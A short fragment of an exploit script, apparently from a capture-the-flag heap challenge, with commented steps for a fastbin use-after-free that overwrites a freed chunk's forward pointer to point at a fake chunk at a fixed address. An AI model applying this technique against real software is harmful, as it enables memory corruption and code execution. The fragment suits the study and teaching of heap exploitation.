 # 1. allocate one chunk
cmd(1)
# 2. free the chunk, which will be inserted to fastbin link
cmd(4)
# 3. rewrite the first 8 bytes of the chunk through payload,
#    which points the fd to a controled address (0x60208d)
cmd(2)
p.recvuntil("fill content:")
# 0x60208d is the address of a valid fake chunk (0x60207d is also ok, then offset_to_chunk
should be 0x1b)
payload = p64(0x60208d)
p.sendline(payload)